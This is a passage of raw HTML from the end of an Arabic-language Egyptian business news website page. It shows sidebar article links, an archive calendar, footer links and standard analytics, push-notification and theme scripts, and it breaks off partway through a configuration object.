			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a8%d8%a7%d9%84%d8%a3%d8%b1%d9%82%d8%a7%d9%85-%d9%85%d8%b5%d8%b1-%d8%aa%d8%aa%d8%ac%d9%87-%d9%84%d8%aa%d8%b5%d8%a8%d8%ad-%d9%85%d8%b1%d9%83%d8%b2%d8%a7%d9%8b-%d8%a5%d9%82%d9%84%d9%8a%d9%85/" class="image-link media-ratio ar-bunyad-thumb" title="بالأرقام .. مصر تتجه لتصبح  مركزاً إقليمياً لتصميم وتصنيع الإلكترونيات المتطورة والأنظمة المدمجة"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية-300x169.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية-300x169.jpg 300w, https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية-768x432.jpg 768w, https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية-150x84.jpg 150w, https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية-450x253.jpg 450w, https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية.jpg 976w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a8%d8%a7%d9%84%d8%a3%d8%b1%d9%82%d8%a7%d9%85-%d9%85%d8%b5%d8%b1-%d8%aa%d8%aa%d8%ac%d9%87-%d9%84%d8%aa%d8%b5%d8%a8%d8%ad-%d9%85%d8%b1%d9%83%d8%b2%d8%a7%d9%8b-%d8%a5%d9%82%d9%84%d9%8a%d9%85/">بالأرقام .. مصر تتجه لتصبح  مركزاً إقليمياً لتصميم وتصنيع الإلكترونيات المتطورة والأنظمة المدمجة</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-26T10:23:23+02:00">26 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%83%d9%8a%d9%81-%d8%a3%d8%b5%d8%a8%d8%ad-%d9%84%d9%85%d9%8a%d9%86%d8%a7%d8%a1-%d8%a3%d9%83%d8%aa%d9%88%d8%a8%d8%b1-%d8%a7%d9%84%d8%ac%d8%a7%d9%81-%d8%af%d9%88%d8%b1-%d9%87%d8%a7%d9%85-%d9%81%d9%8a/" class="image-link media-ratio ar-bunyad-thumb" title="كيف أصبح لميناء أكتوبر الجاف دور هام في حركة الواردات والصادرات القادمة والمتجهة من و إلى الموانئ البحرية المصرية؟"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-300x214.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-300x214.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-1024x732.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-768x549.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-1536x1097.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-150x107.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-450x321.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-1200x857.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف.jpg 2048w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%83%d9%8a%d9%81-%d8%a3%d8%b5%d8%a8%d8%ad-%d9%84%d9%85%d9%8a%d9%86%d8%a7%d8%a1-%d8%a3%d9%83%d8%aa%d9%88%d8%a8%d8%b1-%d8%a7%d9%84%d8%ac%d8%a7%d9%81-%d8%af%d9%88%d8%b1-%d9%87%d8%a7%d9%85-%d9%81%d9%8a/">كيف أصبح لميناء أكتوبر الجاف دور هام في حركة الواردات والصادرات القادمة والمتجهة من و إلى الموانئ البحرية المصرية؟</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-26T10:12:14+02:00">26 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_calendar"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">التقويم</h5></div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>يناير 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="السبت">س</th>
		<th scope="col" aria-label="الأحد">د</th>
		<th scope="col" aria-label="الإثنين">ن</th>
		<th scope="col" aria-label="الثلاثاء">ث</th>
		<th scope="col" aria-label="الأربعاء">أرب</th>
		<th scope="col" aria-label="الخميس">خ</th>
		<th scope="col" aria-label="الجمعة">ج</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://businessnewseg.com/2026/01/01/" aria-label="مقالات نُشرت بتاريخ 1 January، 2026">1</a></td><td><a href="https://businessnewseg.com/2026/01/02/" aria-label="مقالات نُشرت بتاريخ 2 January، 2026">2</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/03/" aria-label="مقالات نُشرت بتاريخ 3 January، 2026">3</a></td><td><a href="https://businessnewseg.com/2026/01/04/" aria-label="مقالات نُشرت بتاريخ 4 January، 2026">4</a></td><td><a href="https://businessnewseg.com/2026/01/05/" aria-label="مقالات نُشرت بتاريخ 5 January، 2026">5</a></td><td><a href="https://businessnewseg.com/2026/01/06/" aria-label="مقالات نُشرت بتاريخ 6 January، 2026">6</a></td><td><a href="https://businessnewseg.com/2026/01/07/" aria-label="مقالات نُشرت بتاريخ 7 January، 2026">7</a></td><td><a href="https://businessnewseg.com/2026/01/08/" aria-label="مقالات نُشرت بتاريخ 8 January، 2026">8</a></td><td><a href="https://businessnewseg.com/2026/01/09/" aria-label="مقالات نُشرت بتاريخ 9 January، 2026">9</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/10/" aria-label="مقالات نُشرت بتاريخ 10 January، 2026">10</a></td><td><a href="https://businessnewseg.com/2026/01/11/" aria-label="مقالات نُشرت بتاريخ 11 January، 2026">11</a></td><td><a href="https://businessnewseg.com/2026/01/12/" aria-label="مقالات نُشرت بتاريخ 12 January، 2026">12</a></td><td><a href="https://businessnewseg.com/2026/01/13/" aria-label="مقالات نُشرت بتاريخ 13 January، 2026">13</a></td><td><a href="https://businessnewseg.com/2026/01/14/" aria-label="مقالات نُشرت بتاريخ 14 January، 2026">14</a></td><td><a href="https://businessnewseg.com/2026/01/15/" aria-label="مقالات نُشرت بتاريخ 15 January، 2026">15</a></td><td><a href="https://businessnewseg.com/2026/01/16/" aria-label="مقالات نُشرت بتاريخ 16 January، 2026">16</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/17/" aria-label="مقالات نُشرت بتاريخ 17 January، 2026">17</a></td><td><a href="https://businessnewseg.com/2026/01/18/" aria-label="مقالات نُشرت بتاريخ 18 January، 2026">18</a></td><td><a href="https://businessnewseg.com/2026/01/19/" aria-label="مقالات نُشرت بتاريخ 19 January، 2026">19</a></td><td><a href="https://businessnewseg.com/2026/01/20/" aria-label="مقالات نُشرت بتاريخ 20 January، 2026">20</a></td><td><a href="https://businessnewseg.com/2026/01/21/" aria-label="مقالات نُشرت بتاريخ 21 January، 2026">21</a></td><td><a href="https://businessnewseg.com/2026/01/22/" aria-label="مقالات نُشرت بتاريخ 22 January، 2026">22</a></td><td><a href="https://businessnewseg.com/2026/01/23/" aria-label="مقالات نُشرت بتاريخ 23 January، 2026">23</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/24/" aria-label="مقالات نُشرت بتاريخ 24 January، 2026">24</a></td><td><a href="https://businessnewseg.com/2026/01/25/" aria-label="مقالات نُشرت بتاريخ 25 January، 2026">25</a></td><td id="today"><a href="https://businessnewseg.com/2026/01/26/" aria-label="مقالات نُشرت بتاريخ 26 January، 2026">26</a></td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	<tr>
		<td>31</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="الشهر السابق والتالي" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://businessnewseg.com/2025/12/">&laquo; ديسمبر</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.tiktok.com/@businessnewseg?_t=ZS-8z9CL4kT70p&#038;_r=1" class="link service s-tiktok" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-tiktok"></i>					<span class="visuallyhidden">تيكتوك</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
				<a href="https://youtube.com/@businessnewseg" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">يوتيوب</span>
				</a>
									
			
				<a href="https://businessnewseg.com/feed" class="link service s-rss" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-rss"></i>					<span class="visuallyhidden">RSS</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
													</div>
						
				
				<div class="copyright">
					&copy;2026 BusinessNewsEg. Designed &amp; Developed by <a href="https://peofree.com">PeoFree ltd.</a> &amp; Powered by White Media</a>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://businessnewseg.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="بحث..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">إرسال</button>

				<p class="message">
					اكتب كلمة البحث ثم اضغط على زر <em>Enter</em> 				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"\u0627\u0631\u062a\u0641\u0627\u0639 \u0623\u0633\u0639\u0627\u0631 \u0627\u0644\u062d\u0628\u0648\u0628 \u0639\u0627\u0644\u0645\u064a\u0627\u064b \u0628\u0646\u062d\u0648  3% \u0641\u064a \u0623\u0643\u062a\u0648\u0628\u0631","url":"https:\/\/businessnewseg.com\/%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d8%a8%d9%88%d8%a8-%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%8b-%d8%a8%d9%86%d8%ad%d9%88-3-%d9%81%d9%8a-%d8%a3\/","image":{"@type":"ImageObject","url":"https:\/\/businessnewseg.com\/wp-content\/uploads\/2022\/09\/150-\u0645\u0644\u064a\u0627\u0631-\u062f\u0648\u0644\u0627\u0631-\u062e\u0633\u0627\u0626\u0631-\u0645\u062a\u0648\u0642\u0639\u0629-\u0644\u0634\u0631\u0643\u0627\u062a-\u0627\u0644\u0623\u063a\u0630\u064a\u0629.jpg","width":1180,"height":677},"datePublished":"2022-11-04T19:29:08+02:00","dateModified":"2022-11-04T19:29:14+02:00","author":{"@type":"Person","name":"Business News","url":"https:\/\/businessnewseg.com\/author\/abdelhamed\/"},"publisher":{"@type":"Organization","name":"Business News","sameAs":"https:\/\/businessnewseg.com","logo":{"@type":"ImageObject","url":"https:\/\/businessnewseg.com\/wp-content\/uploads\/2025\/08\/2-1-scaled-e1756039998551.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/businessnewseg.com\/%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d8%a8%d9%88%d8%a8-%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%8b-%d8%a8%d9%86%d8%ad%d9%88-3-%d9%81%d9%8a-%d8%a3\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":17226,"title":"\"\u0648\u0627\u062a\u0633\u0627\u0628\"  \u064a\u062f\u0634\u0646 \u062e\u062f\u0645\u0629 \u0627\u0644\u0645\u062c\u062a\u0645\u0639\u0627\u062a \u0627\u0644\u062a\u064a \u062a\u062a\u064a\u062d \u0645\u062c\u0645\u0648\u0639\u0627\u062a \u0623\u0643\u0628\u0631  \u0648\u0623\u0643\u062b\u0631  \u062a\u0646\u0638\u064a\u0645\u0627  \u0644\u0644\u0645\u0646\u0627\u0642\u0634\u0627\u062a","url":"https:\/\/businessnewseg.com\/%d9%88%d8%a7%d8%aa%d8%b3%d8%a7%d8%a8-%d9%8a%d8%af%d8%b4%d9%86-%d8%ae%d8%af%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%8a-%d8%aa%d8%aa%d9%8a%d8%ad\/"},{"id":17222,"title":"\u062a\u0631\u0627\u062c\u0639 \u0623\u0633\u0639\u0627\u0631 \u0627\u0644\u0646\u0641\u0637..  \u062e\u0627\u0645 \u0628\u0631\u0646\u062a \u064a\u0633\u062c\u0644 94.45 \u062f\u0648\u0644\u0627\u0631 \u0644\u0644\u0628\u0631\u0645\u064a\u0644","url":"https:\/\/businessnewseg.com\/%d8%aa%d8%b1%d8%a7%d8%ac%d8%b9-%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d9%81%d8%b7-%d8%ae%d8%a7%d9%85-%d8%a8%d8%b1%d9%86%d8%aa-%d9%8a%d8%b3%d8%ac%d9%84-94-45-%d8%af%d9%88%d9%84%d8%a7\/"},{"id":17216,"title":"\u0642\u0646\u0627\u0629 \u0627\u0644\u0633\u0648\u064a\u0633 \u062a\u0634\u0647\u062f \u0639\u0628\u0648\u0631 \u0623\u062d\u062f\u062b \u0627\u0644\u0633\u0641\u0646 \u0627\u0644\u0633\u064a\u0627\u062d\u064a\u0629 \u0641\u064a \u0627\u0644\u0639\u0627\u0644\u0645 MSC WORLD EUROPA \u0641\u064a \u0631\u062d\u0644\u062a\u0647\u0627 \u0627\u0644\u0623\u0648\u0644\u0649","url":"https:\/\/businessnewseg.com\/%d9%82%d9%86%d8%a7%d8%a9-%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%b3-%d8%aa%d8%b4%d9%87%d8%af-%d8%b9%d8%a8%d9%88%d8%b1-%d8%a3%d8%ad%d8%af%d8%ab-%d8%a7%d9%84%d8%b3%d9%81%d9%86-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7\/"},{"id":17211,"title":"\u0645\u0635\u0631 \u062a\u062a\u0635\u062f\u0631 \u0642\u0627\u0626\u0645\u0629 \u0646\u0627\u0634\u0648\u0646\u0627\u0644 \u062c\u064a\u0648\u062c\u0631\u0627\u0641\u064a\u0643 \u0644\u0623\u0641\u0636\u0644 25 \u0648\u062c\u0647\u0629 \u0633\u064a\u0627\u062d\u064a\u0629 \u0644\u0644\u0633\u0641\u0631 \u0625\u0644\u064a\u0647\u0627 \u062e\u0644\u0627\u0644 \u0639\u0627\u0645 2023","url":"https:\/\/businessnewseg.com\/%d9%85%d8%b5%d8%b1-%d8%aa%d8%aa%d8%b5%d8%af%d8%b1-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d9%86%d8%a7%d8%b4%d9%88%d9%86%d8%a7%d9%84-%d8%ac%d9%8a%d9%88%d8%ac%d8%b1%d8%a7%d9%81%d9%8a%d9%83-%d9%84%d8%a3%d9%81\/"},{"id":17206,"title":"\u0625\u0637\u0644\u0627\u0642 \u0627\u0644\u0645\u0646\u0638\u0648\u0645\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629 \u0627\u0644\u062c\u062f\u064a\u062f\u0629 \u0644\u0644\u0645\u0631\u062a\u0628\u0627\u062a \u0639\u0644\u0649 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u062f\u0648\u0644\u0629 \u0641\u0649 \u064a\u0646\u0627\u064a\u0631 \u0627\u0644\u0645\u0642\u0628\u0644","url":"https:\/\/businessnewseg.com\/%d8%a5%d8%b7%d9%84%d8%a7%d9%82-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%84\/"},{"id":17201,"title":"\u0648\u0632\u064a\u0631 \u0627\u0644\u062a\u0646\u0645\u064a\u0629 \u0627\u0644\u0645\u062d\u0644\u064a\u0629: \u062a\u0645\u0648\u064a\u0644 394 \u0645\u0634\u0631\u0648\u0639\u0627\u064b \u0635\u063a\u064a\u0631\u0627\u064b \u0648\u0645\u062a\u0646\u0627\u0647\u0649 \u0627\u0644\u0635\u063a\u0631 \u0628\u062c\u0645\u0644\u0629 \u0627\u0633\u062a\u062b\u0645\u0627\u0631\u0627\u062a 6 \u0645\u0644\u0627\u064a\u064a\u0646 \u062c\u0646\u064a\u0647","url":"https:\/\/businessnewseg.com\/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%ad%d9%84%d9%8a%d8%a9-%d8%aa%d9%85%d9%88%d9%8a%d9%84-394-%d9%85%d8%b4%d8%b1%d9%88%d8%b9%d8%a7%d9%8b-%d8%b5\/"}];</script><script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.7.1" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://businessnewseg.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.2" id="smartmag-float-share-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://businessnewseg.com/wp-admin/admin-ajax.php","nonce":"325f6f7def","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://businessnewseg.com/%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d8%a8%d9%88%d8%a8-%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%8b-%d8%a8%d9%86%d8%ad%d9%88-3-%d9%81%d9%8a-%d8%a3/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","